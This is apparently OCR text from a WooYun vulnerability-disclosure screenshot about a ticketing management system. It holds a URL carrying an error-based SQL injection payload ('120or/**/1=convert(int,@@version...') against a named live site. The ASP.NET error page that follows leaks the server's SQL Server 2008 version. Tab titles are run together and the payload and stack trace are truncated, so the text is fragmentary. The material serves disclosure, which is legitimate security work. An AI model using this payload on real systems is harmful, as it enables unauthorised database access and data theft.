 http://www.iyoungsh.com/tickets/int_order.aspx?id=120or/**/1=convert(int,@@ve 加速
收藏 白帽子信息 欢迎使用我 mssql与mys char码值对 intitle:*系 intitle:*软 白帽子信息 软件
搜索结果 | WooYun.org × WooYun.org | 提交漏洞 × 某票务管理系统通用SQL × 国际特价机票-保利航空 ×
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org